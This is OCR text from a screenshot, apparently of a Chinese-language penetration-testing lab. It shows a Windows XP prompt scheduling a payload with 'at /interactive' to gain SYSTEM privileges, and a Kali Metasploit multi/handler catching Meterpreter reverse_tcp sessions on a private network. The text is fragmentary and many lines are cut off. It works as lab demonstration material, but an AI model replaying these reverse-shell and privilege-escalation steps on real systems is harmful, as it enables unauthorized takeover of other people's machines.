 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2019.2-amd64
应用程序 位置 终端 8月15日 星期六，13:13 0B/s ... 0B/s ... 1 拼
命令提示符
ministrator\1.exe
2 今天 1:10 C:\Documents and Setti
nistrator\1.exe
C:\Documents and Settings\Administrator>at
状态 ID 日期 时间 命令行
错误 1 明天 1:06 C:\Documents and Set
ministrator\1.exe
错误 2 明天 1:10 C:\Documents and Set
ministrator\1.exe
C:\Documents and Settings\Administrator>C:\Documents and Settings\Adminis
1.exe
'C:\Documents' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Admini
\1.exe"
C:\Documents and Settings\Administrator>at 1:12 /interactive "C:\Document
ettings\Administrator\1.exe"
新加了一项作业，其作业 ID = 3
C:\Documents and Settings\Administrator>
1.exe
root@kali: ~/Desktop
→ Desktop ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.16
inet6 240e:
obal>
inet6 fe80:
ether 00:0c
RX packets
RX errors 0
TX packets
TX errors 0
lo: flags=73<UP,LOO
inet 127.0.
inet6 ::1
loop txque
RX packets
RX errors 0
TX packets
TX errors 0
→ Desktop
c1
TheFatRat
终端
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.37
LHOST => 192.168.43.37
msf5 exploit(multi/handler) > exploit
↑ 0.1 KB/s
↓ 0.0 KB/s
[*] Started reverse TCP handler on 192.168.43.37:4444
[*] Sending stage (176195 bytes) to 192.168.43.117
[*] Meterpreter session 1 opened (192.168.43.37:4444 -> 192.168.43.117:3581) at
2020-08-15 13:10:50 -0400
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.43.117 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.37:4444
[*] Sending stage (176195 bytes) to 192.168.43.117
[*] Meterpreter session 2 opened (192.168.43.37:4444 -> 192.168.43.117:3593) at
2020-08-15 13:12:00 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
JavaDeserH2H
C
Dock